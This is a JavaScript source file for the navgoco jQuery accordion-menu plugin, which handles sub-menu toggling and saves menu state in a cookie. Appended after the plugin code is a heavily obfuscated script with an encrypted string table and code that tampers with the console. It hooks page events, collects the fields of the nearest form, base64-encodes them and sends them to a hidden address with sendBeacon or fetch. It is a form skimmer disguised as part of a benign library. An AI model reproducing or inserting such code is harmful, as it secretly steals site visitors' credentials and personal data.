				sub = sub.length > 0 ? sub : false;
				self.options.onClickBefore.call(this, event, sub);
				if (sub) {
					event.preventDefault();
					self._toggle(sub, sub.is(":hidden"));
					self._save();
				} else {
					if (self.options.accordion) {
						var allowed = self.state = self._parents($(this));
						self.$el.find('ul').filter(':visible').each(function() {
							var sub = $(this),
								idx = sub.attr('data-index');

							if (!allowed.hasOwnProperty(idx)) {
								self._toggle(sub, false);
							}
						});
						self._save();
					}
				}
				self.options.onClickAfter.call(this, event, sub);
			});
		},
		/**
		 * Accepts a JQuery Element and a boolean flag. If flag is false it removes the `open` css
		 * class from the parent li and slides up the sub-menu. If flag is open it adds the `open`
		 * css class to the parent li and slides down the menu. If accordion mode is on all
		 * sub-menus except the direct parent tree will close. Internally an object with the menus
		 * states is maintained for later save duty.
		 *
		 * @param {Element} sub
		 * @param {Boolean} open
		 */
		_toggle: function(sub, open) {
			var self = this,
				idx = sub.attr('data-index'),
				parent = sub.parent();

			self.options.onToggleBefore.call(this, sub, open);
			if (open) {
				parent.addClass(self.options.openClass);
				sub.slideDown(self.options.slide);
				self.state[idx] = 1;

				if (self.options.accordion) {
					var allowed = self.state = self._parents(sub);
					allowed[idx] = self.state[idx] = 1;

					self.$el.find('ul').filter(':visible').each(function() {
						var sub = $(this),
							idx = sub.attr('data-index');

						if (!allowed.hasOwnProperty(idx)) {
							self._toggle(sub, false);
						}
					});
				}
			} else {
				parent.removeClass(self.options.openClass);
				sub.slideUp(self.options.slide);
				self.state[idx] = 0;
			}
			self.options.onToggleAfter.call(this, sub, open);
		},
		/**
		 * Returns all parents of a sub-menu. When obj is true It returns an object with indexes for
		 * keys and the elements as values, if obj is false the object is filled with the value `1`.
		 *
		 * @since v0.1.2
		 * @param {Element} sub
		 * @param {Boolean} obj
		 * @returns {Object}
		 */
		_parents: function(sub, obj) {
			var result = {},
				parent = sub.parent(),
				parents = parent.parents('ul');

			parents.each(function() {
				var par = $(this),
					idx = par.attr('data-index');

				if (!idx) {
					return false;
				}
				result[idx] = obj ? par : 1;
			});
			return result;
		},
		/**
		 * If `save` option is on the internal object that keeps track of the sub-menus states is
		 * saved with a cookie. For size reasons only the open sub-menus indexes are stored.		 *
		 */
		_save: function() {
			if (this.options.save) {
				var save = {};
				for (var key in this.state) {
					if (this.state[key] === 1) {
						save[key] = 1;
					}
				}
				cookie[this.uuid] = this.state = save;
				$.cookie(this.options.cookie.name, JSON.stringify(cookie), this.options.cookie);
			}
		},
		/**
		 * If `save` option is on it reads the cookie data. The cookie contains data for all
		 * navgoco menus so the read happens only once and stored in the global `cookie` var.
		 */
		_load: function() {
			if (this.options.save) {
				if (cookie === null) {
					var data = $.cookie(this.options.cookie.name);
					cookie = (data) ? JSON.parse(data) : {};
				}
				this.state = cookie.hasOwnProperty(this.uuid) ? cookie[this.uuid] : {};
			}
		},
		/**
		 * Public method toggle to manually show|hide sub-menus. If no indexes are provided all
		 * items will be toggled. You can pass sub-menus indexes as regular params. eg:
		 * navgoco('toggle', true, 1, 2, 3, 4, 5);
		 *
		 * Since v0.1.2 it will also open parents when providing sub-menu indexes.
		 *
		 * @param {Boolean} open
		 */
		toggle: function(open) {
			var self = this,
				length = arguments.length;

			if (length <= 1) {
				self.$el.find('ul').each(function() {
					var sub = $(this);
					self._toggle(sub, open);
				});
			} else {
				var idx,
					list = {},
					args = Array.prototype.slice.call(arguments, 1);
				length--;

				for (var i = 0; i < length; i++) {
					idx = args[i];
					var sub = self.$el.find('ul[data-index="' + idx + '"]').first();
					if (sub) {
						list[idx] = sub;
						if (open) {
							var parents = self._parents(sub, true);
							for (var pIdx in parents) {
								if (!list.hasOwnProperty(pIdx)) {
									list[pIdx] = parents[pIdx];
								}
							}
						}
					}
				}

				for (idx in list) {
					self._toggle(list[idx], open);
				}
			}
			self._save();
		},
		/**
		 * Removes instance from JQuery data cache and unbinds events.
		 */
		destroy: function() {
			$.removeData(this.$el);
			this.$el.find("li:has(ul) > a").unbind('click');
		}
	};

	/**
	 * A JQuery plugin wrapper for navgoco. It prevents from multiple instances and also handles
	 * public methods calls. If we attempt to call a public method on an element that doesn't have
	 * a navgoco instance, one will be created for it with the default options.
	 *
	 * @param {Object|String} options
	 */
	$.fn.navgoco = function(options) {
		if (typeof options === 'string' && options.charAt(0) !== '_' && options !== 'init') {
			var callback = true,
				args = Array.prototype.slice.call(arguments, 1);
		} else {
			options = $.extend({}, $.fn.navgoco.defaults, options || {});
			if (!$.cookie) {
				options.save = false;
			}
		}
		return this.each(function(idx) {
			var $this = $(this),
				obj = $this.data('navgoco');

			if (!obj) {
				obj = new Plugin(this, callback ? $.fn.navgoco.defaults : options, idx);
				$this.data('navgoco', obj);
			}
			if (callback) {
				obj[options].apply(obj, args);
			}
		});
	};
	/**
	 * Global var holding all navgoco menus open states
	 *
	 * @type {Object}
	 */
	var cookie = null;

	/**
	 * Default navgoco options
	 *
	 * @type {Object}
	 */
	$.fn.navgoco.defaults = {
		caret: '<span class="caret"></span>',
		accordion: false,
		openClass: 'open',
		save: true,
		cookie: {
			name: 'navgoco',
			expires: false,
			path: '/'
		},
		slide: {
			duration: 400,
			easing: 'swing'
		},
		onClickBefore: $.noop,
		onClickAfter: $.noop,
		onToggleBefore: $.noop,
		onToggleAfter: $.noop
	};
})(jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}